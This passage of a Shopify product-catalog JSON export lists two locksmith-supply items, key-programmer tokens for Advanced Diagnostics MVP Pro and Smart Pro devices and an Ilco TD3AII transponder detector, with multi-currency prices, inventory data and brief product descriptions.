Title"],"price_bsd":"259.0","price_sll":"5901000.0","price_nzd":"449.0","price_wst":"718.0","price_pen":"870.0","price_fjd":"591.0","price_std":"5465000.0","price_bbd":"516.0","price_gtq":"1985.0","price_cdf":"589000.0","merged_options":["title:Default Title"],"price_cad":"360.0","price_mur":"11980.0","price_mmk":"945000.0","available":true,"price_ron":"1134.0","price_lkr":"80200.0","price_crc":"126400.0","price_czk":"5410.0","price_ngn":"390200.0","price_kyd":"216.0","price_idr":"4389000.0","price_amd":"98200.0","price_lbp":"23165000.0","price_bwp":"3461.0","price_shp":"194.0","price_tjs":"2413.0","price_aed":"951.0","price_hkd":"2018.0","price_rwf":"377500.0","price_eur":"222.95","barcode":"","price_dkk":"1664.0","inventory_quantity":0,"price_yer":"61800.0","image":null,"compare_at_price":null,"price_afn":"17200.0","price_mvr":"4002.0","price_inr":"23600.0","weight":15.9999,"price_krw":"382000.0","price_npr":"37700.0","price_awg":"464.0","price_pln":"941.0","price_jpy":"40900.0","price_mnt":"923000.0","price_gbp":"194.0","price_sbd":"2094.0","price_pkr":"72500.0","price_xcd":"696.0","price_ang":"467.0","available_locations":[21438791],"price_sar":"971.0","price_ttd":"1745.0","price_kzt":"132100.0","price_mkd":"13800.0","price_usd":"255.0","price_dzd":"33800.0","price_sgd":"333.0","title":"Default Title","price_etb":"40464.0","price_php":"15400.0","price_pyg":"1726000.0","price_isk":"32600.0","price_jmd":"40900.0","price_vnd":"6798000.0","price_tzs":"653000.0","price_aud":"387.0","price_ils":"819.0","price_gyd":"54200.0","inventory_policy":"continue","price_bob":"1795.0","price_khr":"1043000.0","price_mdl":"4422.0","price_lak":"5597000.0","price_kgs":"22700.0","price_vuv":"31400.0","price_bnd":"333.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"46000.0","price_all":"21600.0","price_chf":"207.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/key-programmer-software-10-program-tokens-for-advanced-diagnostics-smart-pro-33344996540505.png?v=1733431356","width":801,"alt":"10 Program Tokens For Advanced Diagnostics Smart Pro Key Programmer Software Advanced Diagnostics","id":25857210351705,"position":1,"height":801},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-software-10-program-tokens-for-advanced-diagnostics-mvp-pro-smart-pro-11917807419481.png?v=1670288191","width":600,"alt":"10 Program Tokens For Advanced Diagnostics MVP Pro, Smart Pro Automotive Tools Advanced Diagnostics","id":21228229427289,"position":2,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":467,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":1745,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":1078597185,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":61800,"percent_sale_min_crc":0,"price_max_pln":941,"percent_sale_min_ttd":0,"handle":"10-program-tokens-for-advanced-diagnostics-mvp-and-mvp-pro","compare_at_price_max_aud":null,"price_min_npr":37700,"compare_at_price_max_tzs":null,"price_min_awg":464,"price_min_mnt":923000,"price_min_gbp":194,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":110000,"price_max_nio":9480,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2015-06-04T12:05:32Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":441,"price_max_std":5465000,"percent_sale_min_pln":0,"price_min_uah":11209,"compare_at_price_min_azn":null,"price_max_bsd":259,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":26200,"price_max_twd":8169,"percent_sale_min_nio":0,"price_min_mkd":13800,"price_max_top":621,"price_max_pgk":1106,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":33800,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":22700,"compare_at_price_min_fkp":null,"price_max_cny":1803,"compare_at_price_min_xof":null,"price_max_php":15400,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":3097000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":255,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":333,"compare_at_price_min_sbd":null,"price_max_vuv":31400,"price_max_lak":5597000,"price_max_etb":40464,"price_min_mmk":945000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":80200,"price_min_czk":5410,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":21600,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":696,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":98200,"price_max_bob":1795,"price_max_mdl":4422,"compare_at_price_max_yer":null,"price_max_gyd":54200,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":653000,"percent_sale_min_dzd":0,"price_min_aud":387,"price_max_lbp":23165000,"compare_at_price_min_sar":null,"price_min_khr":1043000,"price_min_idr":4389000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":222.95,"compare_at_price_max_mnt":null,"price_min_bwp":3461,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":377500,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":5410,"price_max_lkr":80200,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":696,"price_min_nio":9480,"percent_sale_min_vnd":0,"price_max_yer":61800,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":37700,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":1745,"compare_at_price_min_kgs":null,"price_max_gbp":194,"price_max_mnt":923000,"price_max_awg":464,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":941,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":2080,"compare_at_price_min_aud":null,"price_max_bzd":518,"percent_sale_min_huf":0,"price_min_rsd":26200,"compare_at_price_max_kmf":null,"price_min_cve":24700,"price_min_uyu":9994,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Advanced Diagnostics","price_min_kes":33400,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":5465000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":259,"price_max_kmf":110000,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":8169,"body_html":" These Tokens are used for the Advanced Diagnostics MVP Pro, Smart Pro Include your serial number in the notes section when checking out, to avoid delays The tokens will be available for download 24-72hrs after your purchase. How Do I Download the Tokens to my Machine? You have to use the loader tool, if you don't have it, downloaded to your PC you can download it. How Do I know when my Tokens are ready to be Downloaded? To check the tokens in your virtual bank to see if they are ready to download. ","price_min_usd":255,"price_max_cve":24700,"price_max_uyu":9994,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":33400,"compare_at_price_min_kmf":null,"price_min_etb":40464,"compare_at_price_max_nzd":null,"price_min_lak":5597000,"price_min_bnd":333,"percent_sale_min_dop":0,"price_min_vuv":31400,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":3097000,"rio_ratings":[],"price_min_all":21600,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":1803,"price_max_mkd":13800,"price_min_php":15400,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":33800,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":22700,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":1134,"price_min_crc":126400,"price_min_ngn":390200,"price_min_pkr":72500,"price_min_ang":467,"compare_at_price_min_bzd":null,"price_max_aud":387,"compare_at_price_min_mop":null,"price_max_tzs":653000,"percent_sale_min_php":0,"price_max_idr":4389000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":1043000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":3461,"compare_at_price_max_inr":null,"price_min_gyd":54200,"compare_at_price_min_yer":null,"price_min_bob":1795,"price_min_mdl":4422,"price_min_amd":98200,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":23165000,"price_max_rwf":377500,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":945000,"compare_at_price_min_mnt":null,"price_min_eur":222.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":255,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":971,"price_min_wst":718,"percent_sale_min_ils":0,"price_min_pen":870,"compare_at_price_max_chf":null,"price_max_krw":382000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":23600,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":4002,"compare_at_price_min_lak":null,"price_min_kzt":132100,"compare_at_price_min_bnd":null,"price_max_sbd":2094,"compare_at_price_min_vuv":null,"price_max_jpy":40900,"price_min_afn":17200,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":86000,"price_max_mwk":448900,"price_max_egp":12261,"compare_at_price_max_aed":null,"price_max_bam":436,"price_min_bif":767000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":449,"price_min_dop":16500,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":591,"compare_at_price_max_xof":null,"price_min_mad":2385,"compare_at_price_max_fkp":null,"price_min_pgk":1106,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":6826,"percent_sale_min_inr":0,"price_max_ugx":896000,"price_max_cdf":589000,"price_min_top":621,"price_max_bbd":516,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":1985,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":18638,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":5901000,"price_max_myr":1050,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":146200,"percent_sale_min_fjd":0,"price_max_fkp":194,"percent_sale_min_nzd":0,"price_max_azn":441,"percent_sale_min_myr":0,"price_min_sgd":333,"price_max_uah":11209,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":46000,"compare_at_price_min_uyu":null,"price_min_chf":207,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":1726000,"price_min_thb":8089,"price_min_xpf":26700,"price_min_bdt":31700,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":40900,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":32600,"percent_sale_min_sek":0,"price_min_dkk":1664,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":819,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":6798000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":360,"price_min_kyd":216,"percent_sale_min_sgd":0,"price_max_hkd":2018,"percent_sale_min_chf":0,"price_min_shp":194,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":2413,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":951,"price_max_mur":11980},{"compare_at_price_min_kyd":140,"compare_at_price_max_usd":165.66,"percent_sale_min_rwf":45,"compare_at_price_min_shp":125,"compare_at_price_min_tjs":1553,"percent_sale_min_aud":45,"compare_at_price_min_aed":618,"price_min_bam":154,"price_min_egp":4380,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":45,"compare_at_price_max_bnd":217,"price_max_kzt":46600,"compare_at_price_max_vuv":20500,"compare_at_price_max_lak":3634000,"price_min_nzd":160,"compare_at_price_max_etb":26212,"compare_at_price_max_all":13900,"percent_sale_min_khr":45,"percent_sale_min_idr":45,"price_min_fjd":210,"price_max_afn":6100,"percent_sale_min_bwp":45,"price_min_sar":345,"percent_sale_min_czk":0,"price_min_mvr":1421,"price_max_bif":272000,"compare_at_price_max_gyd":35200,"price_min_inr":8300,"compare_at_price_min_djf":29900,"percent_sale_min_yer":45,"compare_at_price_min_chf":134,"price_min_krw":133000,"tags":["Brand_Ilco","Ilco_machines_accessories","keyblanks","sale"],"price_max_huf":30100,"price_min_jpy":14500,"compare_at_price_max_lbp":15049000,"percent_sale_min_mmk":45,"compare_at_price_max_amd":64100,"price_min_sbd":743,"compare_at_price_max_bob":1166,"compare_at_price_max_mdl":2807,"compare_at_price_min_vnd":4423000,"compare_at_price_max_eur":null,"percent_sale_min_lkr":45,"price_max":90.48,"percent_sale_min_xcd":45,"price_min_mwk":159300,"price_max_wst":254,"price_min_myr":373,"compare_at_price_max_dop":10700,"percent_sale_min_gbp":45,"price_min_fkp":69,"percent_sale_min_awg":45,"compare_at_price_max_mad":1535,"compare_at_price_min_isk":null,"price_min_xof":51400,"price_max_pen":309,"template_suffix":null,"updated_at":"2026-01-03T20:27:06Z","price_max_gtq":705,"percent_sale_min_npr":45,"compare_at_price_max_top":404,"compare_at_price_max_pgk":727,"price_min_sek":847,"percent_sale_min_mnt":45,"compare_at_price_min_sgd":217,"price_min_gnf":801000,"price_min_qar":336,"price_min_bbd":183,"price_min_cdf":209000,"price_min_ugx":333000,"price_min_hnl":2421,"compare_at_price_min_sek":null,"price_max_sll":2094000,"compare_at_price_min_gnf":1466000,"barcodes":[],"compare_at_price_min_qar":615,"compare_at_price_max_cny":1176,"percent_sale_min_bzd":45,"compare_at_price_max_php":9900,"price_max_dop":5800,"percent_sale_min_mop":45,"price_max_mad":839,"compare_at_price_min_thb":5300,"compare_at_price_min_xpf":17200,"price_min_gmd":6633,"compare_at_price_min_bdt":20600,"price_max_gnf":801000,"percent_sale_min_kmf":45,"price_max_sek":847,"compare_at_price_min_dop":10700,"compare_at_price_max_nio":6159,"price_max_qar":336,"price_max_thb":2895,"price_max_xpf":9400,"compare_at_price_min_mad":1535,"compare_at_price_min_pgk":727,"percent_sale_min_uah":45,"compare_at_price_min_wst":465,"percent_sale_min_azn":45,"compare_at_price_min_pen":565,"price_max_bdt":11300,"compare_at_price_max_std":3511000,"compare_at_price_min_gtq":1290,"published_scope":"web","compare_at_price_max_bsd":169,"price_max_isk":11600,"price_max_sgd":119,"compare_at_price_max_twd":5276,"price_min_pyg":619000,"price_min_jmd":14600,"compare_at_price_min_sll":3834000,"price_min_cad":127,"percent_sale_min_pyg":45,"compare_at_price_min_huf":null,"percent_sale_min_jmd":46,"price_min_mur":4247,"price_max_djf":16400,"compare_at_price_max_ron":null,"compare_at_price_min_bif":498000,"title":"Ilco Transponder Detector TD3AII - On Sale!","compare_at_price_max_ang":303,"compare_at_price_max_pkr":47100,"compare_at_price_max_ngn":252800,"price_max_chf":73,"compare_at_price_max_crc":83700,"price_max_vnd":2416000,"price_max_kyd":77,"compare_at_price_max_ttd":1138,"compare_at_price_max_pln":null,"price_max_aed":338,"compare_at_price_min":165.66,"price_max_tjs":848,"price_min_ils":293,"price_max_shp":69,"compare_at_price_min_kzt":85300,"product_type":"Transponder Detector","compare_at_price_min_afn":11100,"price_max_dkk":586,"price_min_hkd":716,"price_max_pkr":25800,"percent_sale_min_amd":45,"price_max_ngn":138100,"price_max_crc":45700,"compare_at_price_max_mkd":8900,"percent_sale_min_bob":45,"price_max_ron":400,"percent_sale_min_gyd":45,"price_min_bzd":184,"price_min_mop":737,"variants":[{"inventory_quantities":{"21438791":2,"12036 N Tracey Rd":2},"inventory_management":"shopify","compare_at_price_thb":"5300.0","compare_at_price_uzs":"2018000.0","compare_at_price_xpf":"17200.0","price_mad":"839.0","compare_at_price_bdt":"20600.0","price_pgk":"397.0","price_azn":"157.0","price_top":"221.0","price_kmf":"38700.0","price_dop":"5800.0","compare_at_price_mkd":"8900.0","compare_at_price_dzd":"21900.0","price_cny":"643.0","compare_at_price_sgd":"217.0","compare_at_price_kgs":"14800.0","price_uah":"3886.0","compare_at_price_chf":"134.0","compare_at_price_djf":"29900.0","compare_at_price_tzs":"416000.0","compare_at_price_vnd":"4423000.0","price_bzd":"184.0","price_mop":"737.0","compare_at_price_aud":"252.0","compare_at_price_khr":"675000.0","compare_at_price_idr":"2810000.0","compare_at_price_kyd":"140.0","compare_at_price_bwp":"2352.0","compare_at_price_shp":"125.0","price_huf":"30100.0","compare_at_price_tjs":"1553.0","compare_at_price_rwf":"244900.0","compare_at_price_aed":"618.0","price_bif":"272000.0","compare_at_price_mmk":"614000.0","compare_at_price_lkr":"52100.0","price_sll":"2094000.0","compare_at_price_xcd":"453.0","price_wst":"254.0","price_pen":"309.0","compare_at_price_kzt":"85300.0","price_gtq":"705.0","compare_at_price_yer":"40100.0","merged_options":["title:Default Title"],"price_cad":"127.0","compare_at_price_mvr":"2601.0","compare_at_price_inr":"15200.0","price_mur":"4247.0","available":true,"compare_at_price_krw":"243000.0","compare_at_price_jpy":"26400.0","price_ron":"400.0","compare_at_price_sbd":"1360.0","price_crc":"45700.0","price_ngn":"138100.0","price_amd":"35100.0","price_lbp":"8220000.0","compare_at_price_mwk":"291600.0","price_hkd":"716.0","price_eur":"78.95","barcode":null,"image":null,"price_mvr":"1421.0","compare_at_price_bam":"281.0","compare_at_price_egp":"8019.0","price_inr":"8300.0","weight":0.4801,"price_krw":"133000.0","price_pln":"330.0","price_jpy":"14500.0","compare_at_price_nio":"6159.0","price_sbd":"743.0","compare_at_price_nzd":"292.0","price_pkr":"25800.0","price_ang":"166.0","compare_at_price_fjd":"384.0","compare_at_price_std":"3511000.0","compare_at_price_cdf":"381000.0","compare_at_price_bbd":"335.0","price_sar":"345.0","price_ttd":"622.0","compare_at_price_hnl":"4432.0","compare_at_price_ugx":"610000.0","price_usd":"90.48","compare_at_price_bsd":"169.0","title":"Default Title","price_etb":"14317.0","price_php":"5500.0","compare_at_price_gmd":"12144.0","price_pyg":"619000.0","compare_at_price_twd":"5276.0","compare_at_price_rsd":"16900.0","price_jmd":"14600.0","compare_at_price_myr":"682.0","compare_at_price_fkp":"125.0","compare_at_price_xof":"94000.0","compare_at_price_uyu":"6565.0","price_ils":"293.0","compare_at_price_cve":"15900.0","price_gyd":"19300.0","inventory_policy":"deny","price_bob":"637.0","price_mdl":"1534.0","compare_at_price_kes":"21700.0","price_lak":"1985000.0","price_vuv":"11200.0","price_bnd":"119.0","compare_at_price_gnf":"1466000.0","price_all":"7600.0","compare_at_price_qar":"615.0","price_myr":"373.0","price_fkp":"69.0","compare_at_price_cny":"1176.0","price_xof":"51400.0","price_uyu":"3586.0","price_cve":"8700.0","compare_at_price_php":"9900.0","price":"90.48","compare_at_price_pyg":"1132000.0","price_gmd":"6633.0","compare_at_price_jmd":"26800.0","id":3372355841,"price_twd":"2882.0","sku":"ILC-TD3A","price_rsd":"9200.0","compare_at_price_usd":"165.66","price_thb":"2895.0","price_uzs":"1103000.0","price_xpf":"9400.0","compare_at_price_etb":"26212.0","price_bdt":"11300.0","compare_at_price_vuv":"20500.0","compare_at_price_lak":"3634000.0","compare_at_price_bnd":"217.0","price_kes":"11900.0","price_sek":"847.0","weight_unit":"oz","compare_at_price_all":"13900.0","price_gnf":"801000.0","price_qar":"336.0","price_bam":"154.0","price_egp":"4380.0","compare_at_price_ils":"537.0","compare_at_price_gyd":"35200.0","compare_at_price_bob":"1166.0","compare_at_price_mdl":"2807.0","price_nio":"3364.0","compare_at_price_amd":"64100.0","compare_at_price_lbp":"15049000.0","compare_at_price_hkd":"1311.0","price_mwk":"159300.0","compare_at_price_cad":"231.0","price_hnl":"2421.0","price_ugx":"333000.0","original_merged_options":["title:Default Title"],"compare_at_price_mur":"7776.0","compare_at_price_ngn":"252800.0","price_bsd":"92.0","compare_at_price_crc":"83700.0","compare_at_price_pkr":"47100.0","price_nzd":"160.0","compare_at_price_ang":"303.0","price_fjd":"210.0","compare_at_price_sar":"631.0","price_std":"1918000.0","compare_at_price_ttd":"1138.0","price_bbd":"183.0","price_cdf":"209000.0","compare_at_price_afn":"11100.0","price_mmk":"336000.0","compare_at_price_awg":"301.0","compare_at_price_npr":"24300.0","compare_at_price_mnt":"599000.0","compare_at_price_gbp":"125.0","price_lkr":"28500.0","price_czk":"1893.0","price_kyd":"77.0","price_idr":"1535000.0","price_bwp":"1285.0","price_shp":"69.0","compare_at_price_bif":"498000.0","price_tjs":"848.0","price_aed":"338.0","price_rwf":"133800.0","price_dkk":"586.0","inventory_quantity":2,"price_yer":"21900.0","compare_at_price":"165.66","price_afn":"6100.0","compare_at_price_bzd":"337.0","compare_at_price_mop":"1349.0","price_npr":"13300.0","price_awg":"165.0","price_mnt":"327000.0","price_gbp":"69.0","compare_at_price_pen":"565.0","compare_at_price_wst":"465.0","price_xcd":"247.0","available_locations":[21438791],"compare_at_price_gtq":"1290.0","price_kzt":"46600.0","price_mkd":"4900.0","price_dzd":"12000.0","price_sgd":"119.0","compare_at_price_sll":"3834000.0","price_isk":"11600.0","compare_at_price_dop":"10700.0","compare_at_price_kmf":"70800.0","price_vnd":"2416000.0","price_tzs":"227000.0","compare_at_price_mad":"1535.0","price_aud":"138.0","compare_at_price_azn":"286.0","compare_at_price_top":"404.0","compare_at_price_pgk":"727.0","price_khr":"369000.0","price_kgs":"8100.0","compare_at_price_uah":"7114.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"16400.0","price_chf":"73.0"}],"compare_at_price_min_hkd":1311,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/transponder-detector-ilco-transponder-detector-td3aii-31865651527769.png?v=1698092134","width":800,"alt":"Ilco Transponder Detector TD3AII Transponder Detector Ilco","id":24434938937433,"position":1,"height":800}],"compare_at_price_max_dzd":21900,"price_max_ang":166,"compare_at_price_min_cad":231,"compare_at_price_max_kgs":14800,"price_max_ttd":622,"compare_at_price_min_mur":7776,"percent_sale_min_eur":0,"percent_sale_min_mdl":45,"id":1089905793,"percent_sale_min_lbp":45,"percent_sale_min_ang":45,"price_min_yer":21900,"percent_sale_min_crc":45,"price_max_pln":330,"percent_sale_min_ttd":45,"handle":"ilco-transponder-detector-td3aii","compare_at_price_max_aud":252,"price_min_npr":13300,"compare_at_price_max_tzs":416000,"price_min_awg":165,"price_min_mnt":327000,"price_min_gbp":69,"compare_at_price_max_idr":2810000,"compare_at_price_max_khr":675000,"percent_sale_min_ron":0,"compare_at_price_max_rwf":244900,"percent_sale_min_ngn":45,"compare_at_price_min_ils":537,"percent_sale_min_pkr":45,"compare_at_price_max_bwp":2352,"price_min_kmf":38700,"price_max_nio":3364,"compare_at_price_max_rsd":16900,"compare_at_price_min_pyg":1132000,"created_at":"2015-06-05T01:53:18Z","compare_at_price_max_cve":15900,"compare_at_price_max_uyu":6565,"compare_at_price_min_jmd":26800,"compare_at_price_max_kes":21700,"price_min_azn":157,"price_max_std":1918000,"percent_sale_min_pln":0,"price_min_uah":3886,"compare_at_price_min_azn":286,"price_max_bsd":92,"compare_at_price_min_uah":7114,"percent_sale_min_std":45,"compare_at_price_max_uzs":2018000,"price_max_rsd":9200,"price_max_twd":2882,"percent_sale_min_nio":45,"price_min_mkd":4900,"price_max_top":221,"price_max_pgk":397,"percent_sale_min_twd":45,"percent_sale_min_bsd":46,"percent_sale_min_rsd":46,"compare_at_price_min_gmd":12144,"price_min_dzd":12000,"compare_at_price_max_mop":1349,"compare_at_price_max_bzd":337,"compare_at_price_min_myr":682,"price_min_kgs":8100,"compare_at_price_min_fkp":125,"price_max_cny":643,"compare_at_price_min_xof":94000,"price_max_php":5500,"compare_at_price_min_nzd":292,"percent_sale_min_cve":45,"price_min_uzs":1103000,"compare_at_price_min_fjd":384,"compare_at_price_min_bbd":335,"compare_at_price_min_cdf":381000,"compare_at_price_min_ugx":610000,"compare_at_price_min_hnl":4432,"price_max_usd":90.48,"percent_sale_min_uyu":45,"position":null,"percent_sale_min_kes":45,"price_max_bnd":119,"compare_at_price_min_sbd":1360,"price_max_vuv":11200,"price_max_lak":1985000,"price_max_etb":14317,"price_min_mmk":336000,"media":[],"percent_sale_min_mkd":45,"compare_at_price_min_mwk":291600,"compare_at_price_max_mmk":614000,"price_min_lkr":28500,"price_min_czk":1893,"compare_at_price_max_xcd":453,"percent_sale_min_uzs":45,"price_max_all":7600,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":52100,"price_min_xcd":247,"compare_at_price_min_bam":281,"compare_at_price_min_egp":8019,"price_max_amd":35100,"price_max_bob":637,"price_max_mdl":1534,"compare_at_price_max_yer":40100,"price_max_gyd":19300,"compare_at_price_max_awg":301,"compare_at_price_max_npr":24300,"price_min_tzs":227000,"percent_sale_min_dzd":45,"price_min_aud":138,"price_max_lbp":8220000,"compare_at_price_min_sar":631,"price_min_khr":369000,"price_min_idr":1535000,"compare_at_price_min_mvr":2601,"compare_at_price_max_gbp":125,"price_max_eur":78.95,"compare_at_price_max_mnt":599000,"price_min_bwp":1285,"compare_at_price_min_inr":15200,"compare_at_price_min_krw":243000,"percent_sale_min_kgs":45,"compare_at_price_min_jpy":26400,"price_min_rwf":133800,"compare_at_price_min_khr":675000,"percent_sale_min_shp":45,"compare_at_price_min_idr":2810000,"percent_sale_min_tjs":45,"price_max_czk":1893,"price_max_lkr":28500,"compare_at_price_min_bwp":2352,"compare_at_price_min_rwf":244900,"price_max_xcd":247,"price_min_nio":3364,"percent_sale_min_vnd":45,"price_max_yer":21900,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":614000,"price_max_npr":13300,"percent_sale_min_aed":45,"percent_sale_min_kyd":45,"compare_at_price_min_lkr":52100,"compare_at_price_min_czk":null,"price_min_ttd":622,"compare_at_price_min_kgs":14800,"price_max_gbp":69,"price_max_mnt":327000,"price_max_awg":165,"compare_at_price_max_ils":537,"percent_sale_min_kzt":45,"price_min_pln":330,"percent_sale_min_afn":45,"compare_at_price_max_hkd":1311,"compare_at_price_min_tzs":416000,"price_max_mop":737,"compare_at_price_min_aud":252,"price_max_bzd":184,"percent_sale_min_huf":0,"price_min_rsd":9200,"compare_at_price_max_kmf":70800,"price_min_cve":8700,"price_min_uyu":3586,"compare_at_price_min_mkd":8900,"compare_at_price_max_azn":286,"vendor":"Ilco","price_min_kes":11900,"compare_at_price_min_dzd":21900,"percent_sale_min_bif":45,"compare_at_price_max_uah":7114,"price_min_std":1918000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":21700,"price_min_bsd":92,"price_max_kmf":38700,"percent_sale_min_gtq":45,"compare_at_price_min_uzs":2018000,"compare_at_price_max_jmd":26800,"compare_at_price_max_pyg":1132000,"percent_sale_min_wst":45,"product_category":"Locks & Keys","percent_sale_min_pen":45,"price_min_twd":2882,"body_html":" Ilco Transponder Detector TD3AII This hand held unit detects transponders that are concealed in keys for modern automotive security ignition systems. It takes only a second to confirm the presence of a transponder in a key and indicate the transponder type. Detects the presence of a Transponder in the head of the key Check keys before duplicating to avoid the duplicating keys that will not work Identifies five different transponder brands (Megamos, Motorola, Phillips, Temic, Texas Instruments) Transponder detector TD3A II is compact, easy to carry, and is powered by a 9-volt battery (included) 